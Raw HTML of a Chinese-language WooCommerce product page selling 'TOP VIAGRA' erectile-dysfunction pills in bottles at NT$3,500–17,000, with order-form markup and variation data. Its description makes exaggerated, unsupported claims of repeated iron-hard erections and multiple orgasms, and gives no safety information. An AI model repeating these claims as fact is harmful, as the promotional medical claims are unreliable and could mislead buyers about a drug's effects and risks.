<nav class="woocommerce-breadcrumb breadcrumbs "><a href="https://810w.com">首頁</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop">商品目錄</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop-category/aphrodisiac">壯陽藥</a> <span class="divider">&#47;</span> <a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a></nav><h1 class="product-title product_title entry-title">
頂級TOP VIAGRA特效超猛“一粒挺”重複性交硬如鐵速效增強快感|延長性交時間陰莖能多次強烈勃起</h1>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/viagra-30"  rel="next" class="button icon is-outline circle">
<i class="icon-angle-left" ></i>              </a>
<div class="nav-dropdown">
<a title="威而鋼瓶裝 Viagra 100mg|快速勃起增硬|實惠大罐裝30顆" href="https://810w.com/shop/viagra-30">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2021/02/30p-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2021/02/30p-100x100.jpg 100w, https://810w.com/wp-content/uploads/2021/02/30p-400x400.jpg 400w, https://810w.com/wp-content/uploads/2021/02/30p-280x280.jpg 280w, https://810w.com/wp-content/uploads/2021/02/30p-768x768.jpg 768w, https://810w.com/wp-content/uploads/2021/02/30p-300x300.jpg 300w, https://810w.com/wp-content/uploads/2021/02/30p-600x600.jpg 600w, https://810w.com/wp-content/uploads/2021/02/30p.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
<li class="prod-dropdown has-dropdown">
<a href="https://810w.com/shop/vigora-100mg" rel="next" class="button icon is-outline circle">
<i class="icon-angle-right" ></i>              </a>
<div class="nav-dropdown">
<a title="VIGORA 100mg/加強版瓶裝 草本植物中最優質的提取物組成|有助於提高性慾和性慾" href="https://810w.com/shop/vigora-100mg">
<img width="100" height="100" src="https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/偉哥紅100mg.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
</div>
</li>
</ul><div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3500</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>17000</bdi></span></p>
</div>
<div class="product-short-description">
<p>TOP VIAGRA 頂級偉哥獨特的配方能夠增強陰莖內血液循環，增強快感，延長性交時間，特效超猛“一粒挺”重複性交硬如鐵速效陰莖能多次強烈勃起，射精後不疲軟，能激發多次欲望，達到多次高潮。</p>
<p style="text-align: center">【配送方式】</p>
<p><img class="size-full wp-image-1819 aligncenter" src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="" width="218" height="30" /></p>
</div>
<form class="variations_form cart" action="https://810w.com/shop/op-viagra" method="post" enctype='multipart/form-data' data-product_id="3140" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;1\u74f63500\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:3500,&quot;display_regular_price&quot;:3500,&quot;image&quot;:{&quot;title&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;alt&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3147,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;3500&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OP VIAGRA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3141,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;2\u74f67000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:7000,&quot;display_regular_price&quot;:7000,&quot;image&quot;:{&quot;title&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;alt&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3147,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;7000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OP VIAGRA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3142,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;3\u74f69200\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:9200,&quot;display_regular_price&quot;:9200,&quot;image&quot;:{&quot;title&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;alt&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3147,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;9200&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OP VIAGRA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3143,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;4\u74f612000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:12000,&quot;display_regular_price&quot;:12000,&quot;image&quot;:{&quot;title&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;alt&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3147,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;12000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OP VIAGRA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3144,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;6\u74f617000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:17000,&quot;display_regular_price&quot;:17000,&quot;image&quot;:{&quot;title&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;alt&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3147,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;17000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OP VIAGRA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3145,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f&quot;:&quot;5\u74f615000\u5143&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:15000,&quot;display_regular_price&quot;:15000,&quot;image&quot;:{&quot;title&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;alt&quot;:&quot;\u9802\u7d1a\u5a01\u800c\u92fc&quot;,&quot;src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-600x600.jpg 600w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-400x400.jpg 400w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-280x280.jpg 280w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-768x768.jpg 768w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg 300w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg 100w, https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u9802\u7d1a\u5a01\u800c\u92fc-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3147,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#78;&amp;#84;&amp;#36;&lt;\/span&gt;15000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OP VIAGRA&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3146,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f">訂購數量</label></th>
<td class="value">
<select id="%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" class="" name="attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" data-attribute_name="attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f" data-show_option_none="yes"><option value="">請選取一個選項</option><option value="1瓶3500元" >1瓶3500元</option><option value="2瓶7000元" >2瓶7000元</option><option value="3瓶9200元" >3瓶9200元</option><option value="4瓶12000元" >4瓶12000元</option><option value="5瓶15000元" >5瓶15000元</option><option value="6瓶17000元" >6瓶17000元</option></select><a class="reset_variations" href="#">清除</a>						</td>
</tr>
</tbody>
</table>
<div class="single_variation_wrap">
<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
<div class="ux-quantity quantity buttons_added">
<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_695c9da2a7f43">頂級TOP VIAGRA特效超猛“一粒挺”重複性交硬如鐵速效增強快感|延長性交時間陰莖能多次強烈勃起 數量</label>
<input
type="number"
id="quantity_695c9da2a7f43"
class="input-text qty text"
name="quantity"
value="1"
aria-label="商品數量"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>
<input type="hidden" name="add-to-cart" value="3140" />
<input type="hidden" name="product_id" value="3140" />
<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
</div>
</form>
<span style="color: #ff0000;">購買提示:</span>一次購買不同商品可以<span style="color: #ff0000;">加入購物車</span>再一起結賬，僅購買本商品可以<span style="color: #ff0000;">選擇購買數量後按一鍵下單</span>訂購<div class="product_meta">
<span class="sku_wrapper">貨號: <span class="sku">OP VIAGRA</span></span>
<span class="posted_in">分類: <a href="https://810w.com/shop-category/aphrodisiac" rel="tag">壯陽藥</a>, <a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a></span>
